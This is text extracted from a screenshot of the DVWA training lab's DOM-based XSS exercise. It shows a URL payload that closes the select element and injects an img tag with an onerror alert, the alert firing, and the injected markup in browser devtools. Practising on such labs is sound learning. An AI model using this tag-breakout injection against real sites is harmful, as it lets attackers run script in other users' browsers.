 Vulnerability: DOM Based Cr
view-source:192.168.89.129
不安全
http://192.168.89.129/vulnerabilities/xss_d/?default=asdf</option></select><img%0asrc=\%0aonerror=alert("xss")>
192.168.89.129 显示
xss
确定
Scripting (X
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Please choose a language:
asdf
----
English
French
Spanish
German
Select
More Information
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar AdBlock
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: DOM Based Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default"> == $0
<script>…</script>
<option value="asdf%3C/option%3E%3C/select%3E%3Cimg%0asrc=\%0aonerror=alert(%22xss%22)%3E">asdf</option>
</select>
<img src="\" onerror="alert("xss")">
<option value disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>